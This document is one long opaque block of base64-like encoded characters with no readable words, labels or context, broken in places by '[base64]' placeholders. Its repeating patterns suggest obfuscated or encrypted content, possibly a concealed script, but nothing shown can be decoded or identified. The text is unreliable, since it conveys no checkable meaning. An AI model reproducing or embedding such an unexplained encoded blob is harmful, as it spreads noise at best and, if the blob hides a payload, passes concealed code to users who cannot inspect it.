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[base64]/EBKnve/uJYr/veGZPPalvC8TV6eXY8RvAtqdj2Una6oDxPJ5fGsliyH8Zgv8oKG7LUTXs0cjAH8Rz4mNMfX9KgeAsH7+PyCIaL9gnTvnMPyvxEpmVLZCasJLCpDx5S1/F1Kyb7x/Nl88LjWIb3Sw6K/Tx2fUpYR/l9SbyeD2+LyGQWK67y5lyj++pll5NyC8qAEEJR/ih38Ty10YNy+tfxdSsm+8fzZfPC41iG90pXjokEX0AHCG75Iamg9gtrhixQEjfGm8pQ3oLCTLb2Gz6K+SEX6HMJUsAslJmnHlLX8XUrJvqO5jSmi9tZl8pGW77UPCt5ejRDpBXdjJIjC8J8VA4X6+bPQcPDxzQu90sOi8EFe0BzCVLBWDyZpx5S1/F1Kyb7x/I41vvyZdrOcgu+1QUPQb5YG+UViLgSGwP3yDwuH+r6x0XX5o/whvdLDovBBXtAcwlTmSncmJ8eJtahVD8W+gqiLNb7/3kz8housogAQlFOPXLkCKSY9j93m8iINjOqerI0PpOqfb/rayqvra17QHMJUsAslJmnHlOe5CR+b8PGo0X7ytNZ29JyH7adPEJFRh1iwCScvZcec4rUTDobp/7KYMbW4yyHzh4/u+U1engfoVLALJSZpx5To8HdKyb7x/Nl88MeZcfics+2gFBCUWZA2/F53PGmBwfu/CQOG8PH0nHXw4/whvdLDovBBXtAcwlTmSncmPceJtagVA5qwjrOJOb7ImXHogsvn+Vp00BzCVLALJSZpx5S1qA8TyeXb/Nl88LjWIb3Sw6LwQV7QHIYb815oYyeTmvOzHh+atvjn83zwuNYhvdLDovBBXo0cgRXkSG0mYYmdtacAYMm+8fzZfPC41iG90pHnpBQMnhyVHf5PanFngdv2qQ5CwLLxqNc+vO2EKbTew/bra17QHMJUsAsle2XtlLX8XUrJvvGDliy19qZu7YeN5rUTOLYGwhLlRWZyIIjatfQYQ8nl2/zZfPC41iG90sOi8BcfghyWVK0LcW4glI+f/F1Kyb7x/Nl88LjWc/iGlvC+QVb6HMJUsAslJmnHlLX8XUrJvqK5jQi59ZNu6IbL5KUPHYRVjRqwAywmMu2UtfxdSsm+8fzZfPC41iG90sOi8BcfghyMVK0LcSgWiMTwsi0Fmeuh9Jx165LWIb3Sw6LwQV7QHMJUsAslJmnHlLe9HwWc6uu+lT2+89QhoM/eorVBWNYcygC+W3djOYjEteFdBMCl2/zZfPC41iG90sOi8EFe0ByfWLAbLCpDx5S1/F1Kyb7x/Nl88LjWIe6Xl9a5DBufSZZc9l5rZT2O2/v8VUPJ5dv82XzwuNYhvdLDovBBXtAcwlSwC3NnO8fRteFdHYDwtbOOcr/ok2+10MGu8EMhg1mOErICPgxpx5S1/F1Kyb7x/Nl88LjWIb3Sw+fwR1jQHYda80dqdSyDlLP6XQ/H+L6/jC/4sc0LvdLDovBBXtAcwlSwCyUmaZqYtexURuO+8fzZfPC41iG90sOi8EFe0QzoVLALJSZpx5S1/F1KwKXb/Nl88LjWIb2Pz4jwQV7QHMJUsHRqdiyJ5PqsCASN+6OVvG3hotZn6JyA9rkOENAUh12wUA8maceUtfxdSsm+8fyPPaK4giGg0pfquRJF+hzCVLALJSZpx5S1/A8Pneujstl02rjWIb3Sw6LwQV7QHMJUsAstciGOx7uoCkrUvqW0kC/[base64]/khxbyaJlL31XRHjvvH82XzwuNYhvdLDovBBXtAcwlTkWXwmMu2UtfxdSsm+8fzZfPC41iG90sOi8EFe0ByWWuRcJSBv7ZS1/F1Kyb7x/[base64]/+4Ny1JyX56IXH5wV2X6wCyUmaceUtfxdSsm+8fzZIfy4xzGt28qu2kFe0BzCVLALJSZpx5S1/[base64]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[base64]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